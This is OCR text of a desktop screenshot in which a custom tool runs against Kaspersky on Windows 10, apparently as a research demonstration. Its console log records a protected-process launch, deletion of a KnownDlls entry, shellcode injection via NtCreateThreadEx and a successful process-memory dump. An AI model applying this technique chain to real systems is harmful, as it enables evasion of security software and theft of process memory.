 Recycle Bin
Kaspersky
Internet...
Visual Studio
Code
Kaspersky
Passwor...
Kaspersky
VPN
Microsoft
Edge
System
Informer
Safe
Task2
System Informer [DESKTOP-J2UPHAD\GAMING] (Administrator)
System View Tools Users Help
Refresh Options Find handles or DLLs System information kaspersky Aa .*
Processes Services Network Disk Firewall Devices
0.8... 8 B/s 260.47 ...
Name PID CPU I/O total r... Private b... User name Description
avp.exe 4448 8 B/s 145.83 MB NT AUTHORITY\SYSTEM Kaspersky Lab launcher
avpui.exe 5884 0.87 114.64 MB DESKTOP-J2...\GAMING Kaspersky Anti-Virus
Administrator: C:\WINDOWS\system32\cmd.exe
[DEBUG][SYSTEM] Create a primary token
[DEBUG][SYSTEM] Create protected process with command line: C:\WINDOWS\system32\services.exe 2956 "C:\Users\GAMING\sourc
e\repos\MyFinalPayload\x64\Release\MyFinalPayload.bin" c4706183-4188-405c-a419-ff421260f0e -d
[SYSTEM] [*] Started protected process, waiting...
[DEBUG] (DLL) DEBUG mode enabled
[DEBUG] (DLL) PID=2956 | File='C:\Users\GAMING\source\repos\MyFinalPayload\x64\Release\MyFinalPayload.bin' | GUID='c4706
183-4188-405c-a419-ff421260f0e'
[DEBUG] (DLL) [*] DLL loaded.
[DEBUG] (DLL) Object to delete: \KnownDlls\EventAggregation.dll
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', WRITE_DAC) OK
[DEBUG] (DLL) SetKernelObjectSecurity OK
[DEBUG] (DLL) NtClose OK
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', DELETE) OK
[DEBUG] (DLL) NtMakeTemporaryObject OK
[DEBUG] (DLL) [*] KnownDll entry 'EventAggregation.dll' removed.
[DEBUG] (DLL) [*] Shellcode File Injection (via NtCreateThreadEx) Target PID: 2956
[DEBUG] (DLL) [*] Reading shellcode from file: C:\Users\GAMING\source\repos\MyFinalPayload\x64\Release\MyFinalPayload.bi
n
[DEBUG] (DLL) [*] Shellcode file read into buffer successfully (138013 bytes).
[DEBUG] (DLL) [*] Attempting to create remote thread via NtCreateThreadEx...
[DEBUG] (DLL) [*] NtCreateThreadEx appears to be successful, waiting for thread to finish...
[DEBUG] (DLL) [*] Remote thread finished with exit code: 0xFF
[DEBUG] (DLL) [+] DumpProcessMemory: SUCCESS
[DEBUG] (DLL) DllMain (process detach)
[DEBUG][SYSTEM] Unmap section '\KernelObjects\EventAggregation.dll'...
[DEBUG][SYSTEM] Process exit code: 0
[+] Dump successfull! :)
C:\Users\GAMING\Desktop\Safe\x64\Release>
DebugView on \\DESKTOP-J2UPHAD (local)
File Edit Capture Options Computer Help
# Time Debug Print
54 104.43412018 [5884] rmt Name resolution: regist...
55 104.43420410 [5884]
56 104.43429565 [5884] rmt Name resolution: find p...
57 104.43437958 [5884]
58 104.43468475 [5884] rmt Name resolution: proper...
59 104.43482208 [5884]
60 104.43506622 [5884] rmt Name resolution: proper...
61 104.43517303 [5884]
62 107.56990814 [5884] avpui.exe Information: 0 :
63 107.57127380 [5884] Bootstrapping Release mode:...
64 130.80780029 [10568] Suspending
Test Mode
Windows 10 Education
Build 19041.vb_release.191206-1406
Type here to search
5:04 PM
6/28/2025
7